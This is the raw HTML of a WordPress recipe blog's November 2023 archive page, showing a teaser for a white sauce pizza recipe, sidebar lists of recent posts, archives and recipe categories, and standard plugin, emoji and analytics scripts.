<div class="post-wrapper-hentry">
	<article id="post-58799" class="post-58799 post type-post status-publish format-standard has-post-thumbnail hentry category-pizza tag-white-sauce-healthy tag-white-sauce-ingre-nts-for-pasta tag-white-sauce-kaise-banate-hain tag-white-sauce-shrimp-pasta tag-white-sauce-zimbo has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/white-sauce-for-pizza-recipe/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/white-sauce-for-pizza-recipe-new-white-sauce-pizza-with-ricotta-cheese-of-white-sauce-for-pizza-recipe.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/white-sauce-for-pizza-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-28T15:51:50+00:00">November 28, 2023</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/pizza/" title="Pizza">Pizza</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/white-sauce-for-pizza-recipe/" rel="bookmark">The Most Shared White Sauce for Pizza Recipe Of All Time</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/white-sauce-for-pizza-recipe/#respond">Leave a comment<span class="screen-reader-text"> on The Most Shared White Sauce for Pizza Recipe Of All Time</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>The Most Shared White Sauce for Pizza Recipe Of All Time. I enjoy making pizzas. I particularly enjoy making pizza. My friends call me Mr&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/white-sauce-for-pizza-recipe/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

												</div><!-- .post-wrapper -->

						
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://igrovyeavtomaty.org/2023/11/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://igrovyeavtomaty.org/2023/11/page/12/"><span class="meta-nav screen-reader-text">Page </span>12</a>
<a class="next page-numbers" href="https://igrovyeavtomaty.org/2023/11/page/2/"><span class="screen-reader-text">Next Page</span></a></div>
	</nav>
					
					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://igrovyeavtomaty.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/christmas-cookies-for-kids/">15  Ways How to Make the Best Christmas Cookies for Kids You Ever Tasted</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/salmon-rubs-for-grilling/">15 Delicious Salmon Rubs for Grilling</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/making-gravy-with-beef-broth/">Top 15 Making Gravy with Beef Broth</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/cooking-corn-on-grill/">Cooking Corn On Grill Compilation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/jergens-instant-sun-mousse/">The Best Jergens Instant Sun Mousse</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://igrovyeavtomaty.org/2026/01/'>January 2026</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/12/'>December 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/11/'>November 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/10/'>October 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/09/'>September 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/08/'>August 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/07/'>July 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/06/'>June 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/05/'>May 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/04/'>April 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/03/'>March 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/02/'>February 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/01/'>January 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/12/'>December 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/11/'>November 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/10/'>October 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/09/'>September 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/08/'>August 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/07/'>July 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/06/'>June 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/05/'>May 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/04/'>April 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/03/'>March 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/02/'>February 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/01/'>January 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/12/'>December 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/11/' aria-current="page">November 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/10/'>October 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/09/'>September 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/08/'>August 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/07/'>July 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/06/'>June 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/05/'>May 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/04/'>April 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/03/'>March 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/02/'>February 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/01/'>January 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/12/'>December 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/11/'>November 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/10/'>October 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/09/'>September 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/08/'>August 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/07/'>July 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/05/'>May 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/04/'>April 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/03/'>March 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/02/'>February 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/01/'>January 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/12/'>December 2021</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/11/'>November 2021</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/10/'>October 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://igrovyeavtomaty.org/1-pot/">1-Pot</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://igrovyeavtomaty.org/air-fryer/">Air Fryer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://igrovyeavtomaty.org/appetizer/">Appetizer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://igrovyeavtomaty.org/baby-shower/">Baby Shower</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://igrovyeavtomaty.org/baking/">Baking</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://igrovyeavtomaty.org/bbq/">BBQ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://igrovyeavtomaty.org/beef/">Beef</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://igrovyeavtomaty.org/birthday/">Birthday</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://igrovyeavtomaty.org/bread/">Bread</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://igrovyeavtomaty.org/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://igrovyeavtomaty.org/casserole/">Casserole</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://igrovyeavtomaty.org/cheese/">Cheese</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://igrovyeavtomaty.org/chicken/">Chicken</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://igrovyeavtomaty.org/chocolate/">Chocolate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://igrovyeavtomaty.org/cookie/">Cookie</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://igrovyeavtomaty.org/cooking-for-kids/">Cooking for Kids</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://igrovyeavtomaty.org/cooking-for-two/">Cooking for Two</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://igrovyeavtomaty.org/dairy-free/">Dairy-Free</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://igrovyeavtomaty.org/deep-fried/">Deep Fried</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://igrovyeavtomaty.org/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://igrovyeavtomaty.org/diabetic/">Diabetic</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://igrovyeavtomaty.org/dinner/">Dinner</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://igrovyeavtomaty.org/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://igrovyeavtomaty.org/egg/">Egg</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://igrovyeavtomaty.org/fish/">Fish</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://igrovyeavtomaty.org/gluten-free/">Gluten-Free</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://igrovyeavtomaty.org/gourmet/">Gourmet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://igrovyeavtomaty.org/grill/">Grill</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://igrovyeavtomaty.org/high-fiber/">High Fiber</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://igrovyeavtomaty.org/instant-pot/">Instant Pot</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://igrovyeavtomaty.org/italian/">Italian</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://igrovyeavtomaty.org/keto/">Keto</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://igrovyeavtomaty.org/low-calorie/">Low Calorie</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://igrovyeavtomaty.org/low-carb/">Low Carb</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://igrovyeavtomaty.org/low-fat/">Low Fat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://igrovyeavtomaty.org/mexican/">Mexican</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://igrovyeavtomaty.org/mushrooms/">Mushrooms</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://igrovyeavtomaty.org/noodle/">Noodle</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://igrovyeavtomaty.org/paleo/">Paleo</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://igrovyeavtomaty.org/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://igrovyeavtomaty.org/pizza/">Pizza</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://igrovyeavtomaty.org/pork/">Pork</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://igrovyeavtomaty.org/rice/">Rice</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://igrovyeavtomaty.org/salad/">Salad</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://igrovyeavtomaty.org/salmon/">Salmon</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://igrovyeavtomaty.org/shrimp/">Shrimp</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://igrovyeavtomaty.org/soup/">Soup</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://igrovyeavtomaty.org/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://igrovyeavtomaty.org/vegetarian/">Vegetarian</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://igrovyeavtomaty.org/weight-loss/">Weight-Loss</a>
</li>
</ul></div></div></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog"></div><div class="credits credits-designer">Amphibious Theme by <a href="https://templatepocket.com" title="TemplatePocket">TemplatePocket</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/amphibious/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/integrations","manage":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/manage","utilities":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"77106","home_url":"https://igrovyeavtomaty.org/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://igrovyeavtomaty.org/wp-admin/admin-ajax.php","nonce":"36e10708d2","api_nonce":"d76b63e39a","translations":[],"version":{"free":"10.3.2"}};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.3.2" id="wprm-public-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/enquire.js?ver=2.1.6" id="enquire-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/superfish.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/custom.js?ver=1.0" id="amphibious-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://igrovyeavtomaty.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://igrovyeavtomaty.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4651462,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4651462&101" alt="stats count" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e097f8f9f3463e82b2e71b80d18c5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
